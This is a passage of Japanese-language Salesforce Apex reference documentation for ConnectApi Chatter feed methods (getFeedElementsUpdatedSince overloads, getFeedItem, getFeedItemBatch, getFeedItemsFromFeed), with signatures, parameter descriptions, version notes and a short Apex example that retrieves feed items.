[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density,](#page-1079-0) [pageParam, pageSize, sortParam, result\)](#page-1079-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince)**

**指定されたユーザおよび指定されたキープレフィックスのフィード要素の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump,](#page-1081-0) [density, pageParam, pageSize, updatedSince, result\)](#page-1081-0)

ConnectApi **[コードのテスト](#page-403-0)**

## **getFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)**

Company**、**Home**、および** Moderation **フィード種別のフィード要素の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード 要素には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-1083-0) [result\)](#page-1083-0)

ConnectApi **[コードのテスト](#page-403-0)**

### **getFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter)**

**指定されたフィード条件で、**Home**フィード種別のフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード要素には、指定さ れた数以内のコメント数が含まれます。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は** Home **のみです。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-1084-0) [filter, result\)](#page-1084-0)

ConnectApi **[コードのテスト](#page-403-0)**

### **getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince)**

Files**、**Groups**、**News**、**People**、および** Record **フィード種別のフィード要素の指定されたページを返しま す。***updatedSince* **パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィー ド要素には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

### ゲストユーザが使用可能

31.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**次のいずれかの値にします。**

- **• ファイル**
- **• グループ**
- **• ニュース**
- **• 人**
- **• レコード**

```
subjectId
```
**型**: [String](#page-2558-0)

*feedType* **が** ConnectApi.Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を 指定できます。それ以外の場合は、コンテキストユーザまたは別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)
**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

## 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1086-0) [updatedSince, result\)](#page-1086-0)

ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-937-0"></span>**getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly)**

Record **フィード種別のフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定され た時刻以降に更新されたフィード要素のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿した フィード要素を返すかどうかを指定します。**

API バージョン

31.0

# ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1088-0) [updatedSince, showInternalOnly, result\)](#page-1088-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter)**

UserProfile **フィードのフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定さ れた時刻以降に更新されたフィード要素のみが含まれます。このメソッドを使用して、コミュニティを範囲と するフィード要素のみが含まれるように** UserProfile **フィードを絞り込みます。すべてのコミュニティで常 に表示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があ ります。**

API バージョン

35.0

ゲストユーザが使用可能

35.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**値は** ConnectApi.FeedType.UserProfile **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**任意のユーザの** ID**。コンテキストユーザを指定するには、ユーザ** ID **または別名** me **を使用します。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**値は** ConnectApi.FeedFilter.CommunityScoped **である必要があります。コミュニティを範囲とする フィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示される フィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レ コードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。**

# 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

**[フィードからのコミュニティ固有のフィード要素の取得](#page-343-0)**

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density,](#page-1090-0) [pageParam, pageSize, updatedSince, filter, result\)](#page-1090-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, showInternalOnly)**

Record **フィード種別のフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定され た時刻以降に更新されたフィード要素のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿した フィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数を指定します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density,](#page-1092-0) [pageParam, pageSize, updatedSince, showInternalOnly, result\)](#page-1092-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, showInternalOnly, filter)**

Record **フィード種別のフィード要素の指定されたページを返します。***updatedSince* **パラメータで指定され た時刻以降に更新されたフィード要素のみが含まれます。内部** (**コミュニティ以外の**) **ユーザのみが投稿した フィード要素を返すかどうかを指定します。バンドル内の最大フィード要素数とフィード条件を指定します。**

API バージョン

32.0

```
ゲストユーザが使用可能
```
32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedFilter filter)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

```
ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。null を渡すと、デフォルトサイ
ズの 25 に設定されます。
```
*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

**•** AllQuestions — **質問であるフィード要素のみ。**

- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

# 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density,](#page-1093-0) [pageParam, pageSize, updatedSince, showInternalOnly, filter, result\)](#page-1093-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **getFeedItem(communityId, feedItemId)**

**指定されたフィード項目の詳細な説明を返します。**

### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElement\(communityId, feedElementId\)](#page-900-0) **を使用します。**

### ゲストユーザが使用可能

31.0 **のみ**

# Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.FeedItem getFeedItem(String communityId, String feedItemId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemId*

**型**: [String](#page-2558-0)

**フィード項目の** ID**。**

# 戻り値

**型**: [ConnectApi.FeedItem](#page-1552-0)

メモ: FeedItem **オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されま す。つまり、**ConnectApi.FeedItem.attachment **情報と** ConnectApi.FeedElement.capabilities **情報はトリガでは使用できないことがあります。**

### **getFeedItemBatch(communityId, feedItemIds)**

**指定されたフィード項目リストに関する情報を返します。**ConnectApi.FeedItem **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないフィード項目のエラーは、結果に返され ます。**

API バージョン

 $31.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementBatch\(communityId, feedElementIds\)](#page-901-0) **を使用します。**

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.BatchResult[] getFeedItemBatch(String communityId, List<String> feedItemIds)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedItemIds*

**型**: [List](#page-2366-0)[<String>](#page-2558-0)

**最大** 500 **件のフィード項目** ID **のリスト。**

## 戻り値

**型**: [ConnectApi.BatchResult](#page-1502-0)[]

ConnectApi.BatchResult.getResult() **メソッドは** ConnectApi.FeedItem **オブジェクトを返します。**

# 例

```
// Create a list of feed items.
ConnectApi.FeedItemPage feedItemPage = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(null,
ConnectApi.FeedType.Company);
System.debug(feedItemPage);
// Create a list of feed item IDs.
List<String> feedItemIds = new List<String>();
for (ConnectApi.FeedItem aFeedItem : feedItemPage.items){
   feedItemIds.add(aFeedItem.id);
}
// Get info about the feed items in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterFeeds.getFeedItemBatch(null,
feedItemIds);
for (ConnectApi.BatchResult batchResult : batchResults) {
    if (batchResult.isSuccess()) {
       // Operation was successful.
        // Print the header for each feed item.
       ConnectApi.FeedItem aFeedItem;
        if(batchResult.getResult() instanceof ConnectApi.FeedItem) {
           aFeedItem = (ConnectApi.FeedItem) batchResult.getResult();
        }
       System.debug('SUCCESS');
       System.debug(aFeedItem.header.text);
    }
   else {
        // Operation failed. Print errors.
        System.debug('FAILURE');
        System.debug(batchResult.getErrorMessage());
   }
}
```
#### **getFeedItemsFromFeed(communityId, feedType)**

Company**、**Home**、および** Moderation **フィード種別のフィード項目の最初のページを返します。ページに は、デフォルトの項目数が含まれます。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFeed\(communityId, feedType\)](#page-905-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

# 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, result\)](#page-1096-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)** Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード項目を、指定された順序 で返します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-906-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

